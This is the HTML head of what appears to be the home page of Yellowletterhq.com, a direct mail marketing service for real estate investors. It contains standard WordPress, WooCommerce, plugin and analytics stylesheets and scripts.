

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yellowletterhq.com/
body_size: 31457
content:



<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<!-- Google Search Console Verification -->
<meta name="google-site-verification" content="tn_r_KnVRrmhOsqW5FqVSszHgVwjz7GVevss2OowUe0" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Yellowletterhq.com &#8211; Direct Mail Marketing for Real Estate Investors</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Yellowletterhq.com &raquo; Feed" href="https://www.yellowletterhq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yellowletterhq.com &raquo; Comments Feed" href="https://www.yellowletterhq.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.yellowletterhq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wpas-magnific-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support/assets/admin/css/vendor/magnific-popup.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpas-admin-popup-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support/assets/admin/css/admin-popup.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.yellowletterhq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.6.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='affwp-forms-css' href='https://www.yellowletterhq.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.yellowletterhq.com/wp-includes/css/dashicons.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='ultimate-icons-css' href='https://www.yellowletterhq.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=2.2.1.5' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='fl-builder-layout-3025-css' href='https://www.yellowletterhq.com/wp-content/uploads/bb-plugin/cache/3025-layout.css?ver=eebda06ea4517e54b24917f5def1b4a7' type='text/css' media='all' />
<link rel='stylesheet' id='topbar-css' href='https://www.yellowletterhq.com/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.7.0' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yellowhq-woo/global-css' href='https://www.yellowletterhq.com/wp-content/plugins/yellowhq-woo/assets/css/global.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ylhq-plivo-css' href='https://www.yellowletterhq.com/wp-content/plugins/ylhq-plivo/public/asset/css/ylhq-plivo-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='asfaq-main-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-faq/assets/css/faq.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ylhq-popup-style-css' href='https://www.yellowletterhq.com/wp-content/plugins/ylhq-custom-functionality/assets/css/popup-style.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpas-ss-style-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-smart-submission-V1-0-1/assets/css/public/style.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pub_style-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-SmartReplies/assets/css/public/style.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.yellowletterhq.com/wp-includes/js/thickbox/thickbox.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpas-pf-public-style-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-productivity/assets/css/public/style.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='asdoc-main-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-documentation/assets/css/as-documentation.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='tf-google-webfont-lato-css' href='//fonts.googleapis.com/css?family=Lato%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tf-google-webfont-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy_table_style-css' href='https://www.yellowletterhq.com/wp-content/plugins/easy-table/themes/default/style.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_8_1-css' href='https://www.yellowletterhq.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpasss-public-style-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-satisfaction-survey/assets/css/public.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.yellowletterhq.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.css?ver=2.2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.yellowletterhq.com/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.yellowletterhq.com/wp-content/uploads/bb-theme/skin-68ed1a51abad4.css?ver=1.7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-559888caafaf2345b1034486c7ad5f37-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C600%7CRaleway%3A400&#038;ver=6.3.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support/assets/admin/js/vendor/jquery.magnific-popup.min.js?ver=6.2.2' id='wpas-magnific-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support/assets/admin/js/admin-popup.js?ver=6.2.2' id='wpas-admin-popup-js'></script>
<script type='text/javascript' id='topbar_frontjs-js-extra'>
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"Yellow Letter HQ will be closed on 25th December 2025 and 1st January 2026","status":"inactive","yn_button":"nobutton","color":"#ffc523","button_text":"My Account","button_url":"https:\/\/www.yellowletterhq.com\/products-03-listsource-leads-membership\/my-account\/","button_behavior":"samewindow","is_admin_bar":"no","detect_sticky":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.3.2' id='topbar_frontjs-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/ylhq-plivo/public/asset/js/ylhq-plivo-public.js?ver=1.0.0' id='ylhq-plivo-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/ylhq-zapier/public/asset/js/ylhq-zapier-public.js?ver=1.0.0' id='ylhq-zapier-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/www.yellowletterhq.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.4.4","currency":"USD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.4.4' id='affwp-tracking-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-includes/js/wp-util.min.js?ver=6.3.2' id='wp-util-js'></script>
<script type='text/javascript' id='wpas-ss-script-js-extra'>
/* <![CDATA[ */
var wpas_ss = {"stage_1_enabled":"0","stage_2_enabled":"1","category_view_type":"dropdown"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-smart-submission-V1-0-1/assets/js/script.js?ver=6.3.2' id='wpas-ss-script-js'></script>
<script type='text/javascript' id='sc_pub_script-js-extra'>
/* <![CDATA[ */
var wpas_sc = {"enable":"0","bubble_location":"lower_right","bubble_minimized_title":"Chat","chat_box_title":"CHAT","chat_welcome_message":"Welcome to smart chat","primary_color":"#ffc523","title_font_and_size":{"font-family":"Exo 2","color":"#ffffff","font-size":"14px"},"user_font_and_size":{"font-family":"Exo 2","color":"#888888","font-size":"14px"},"answer_font_and_size":{"font-family":"Exo 2","color":"#888888","font-size":"14px"},"no_answer_control":"open_ticket","open_ticket_include_chat_content":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-SmartReplies/assets/js/public/script.js?ver=6.3.2' id='sc_pub_script-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-productivity/assets/js/functions.js?ver=6.3.2' id='wpas-pf-functions-js'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-193519647-1' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-193519647-1", {"anonymize_ip":true});
</script>
<link rel="https://api.w.org/" href="https://www.yellowletterhq.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.yellowletterhq.com/wp-json/wp/v2/pages/3025" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.yellowletterhq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<meta name="generator" content="WooCommerce 4.7.0" />
<link rel="canonical" href="https://www.yellowletterhq.com/" />
<link rel='shortlink' href='https://www.yellowletterhq.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.yellowletterhq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yellowletterhq.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.yellowletterhq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yellowletterhq.com%2F&#038;format=xml" />
<meta name="generator" content="Custom Login v3.2.9" />
<meta name="generator" content="Site Kit by Google 1.29.0" /><script src='https://cdn.useproof.com/proof.js?acc=binQufhBfzXY5QgtBogOXQYZ8kn2' async></script>
<script src='http://yellowletterhq.com/wp-content/themes/ydg-theme-child/js/fede_functions.js?v3.13' ></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery.AreYouSure/1.9.0/jquery.are-you-sure.js' ></script>

